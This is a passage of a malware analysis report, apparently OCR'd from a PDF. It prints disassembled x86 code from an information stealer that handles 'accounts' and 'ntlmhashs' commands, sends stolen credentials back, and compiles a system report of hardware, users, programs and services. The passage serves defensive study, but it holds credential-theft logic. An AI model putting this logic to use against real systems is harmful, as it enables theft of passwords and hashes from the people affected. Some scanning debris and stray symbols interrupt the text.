1000E6E0 push offset aAccounts ; "accounts" 1000E6E5 push dword ptr [edi+3A4h] 1000E6EB call sub_1000387F 1000E6F0 test eax, eax 1000E6F2 jnz short loc_1000E706
▦ ▨ ▣ 1000E6F4 push offset aSendAccountsFa ; "send accounts failed" 1000E6F9 push dword ptr [edi+3A4h] 1000E6FF call sub_10003712 1000E704 jmp short loc_1000E712
▦ ▨ ▣ 1000E706 1000E706 loc_1000E706: 1000E706 call ds:GetTickCount 1000E70C mov [edi+3FCh], eax
▦ ▨ ▣ 1000E712 1000E712 loc_1000E712: ; "ntlmhashs" 1000E712 push offset aNtlmhashs 1000E717 push [ebp+arg_8] 1000E71A call ebx ; lstrcmpA 1000E71C test eax, eax 1000E71E jnz short loc_1000E793
▦ ▨ ▣ 1000E720 mov esi, [ebp+arg_10] 1000E723 push esi 1000E724 call alloc_heap1 1000E729 mov [ebp+arg_4], eax 1000E72C xor eax, eax 1000E72E pop ecx 1000E72F cmp [ebp+arg_4], eax 1000E732 jz short loc_1000E793
In addition to monitoring browsers, it also collects general information about the computer (it’s hardware, users, programs and services) – in form of a report:
1000DC4E mov esi, offset aGeneral ; "==General==\r\n" 1000DC53 push esi 1000DC54 call edi ; lstrlenW 1000DC56 push esi 1000DC57 add eax, eax 1000DC59 lea esi, [esp+5Ch+var_3C] 1000DC5D call sub_1000752A 1000DC62 call sub_10005879 1000DC67 mov ebx, eax 1000DC69 mov [esp+58h+var_40], ebx 1000DC6D test ebx, ebx 1000DC6F jz short loc_1000DC83
▦ ▨ ▣ 1000DC71 push ebx 1000DC72 call edi ; lstrlenW 1000DC74 add eax, eax 1000DC76 push ebx 1000DC77 call sub_1000752A 1000DC7C push ebx 1000DC7D call heap_free 1000DC82 pop ecx
▦ ▨ ▣ 1000DC83 1000DC83 loc_1000DC83: ; "\r\n" 1000DC83 mov ebx, offset asc_100119EC 1000DC88 push ebx 1000DC89 push 4 1000DC8B pop eax 1000DC8C lea esi, [esp+5Ch+var_3C] 1000DC90 call sub_1000752A 1000DC95 mov esi, offset aUsers ; "==Users==\r\n" 1000DC9A push esi 1000DC9B call edi ; lstrlenW 1000DC9D push esi 1000DC9E add eax, eax 1000DCA0 lea esi, [esp+5Ch+var_3C] 1000DCA4 call sub_1000752A 1000DCA9 call sub_10007899
10/13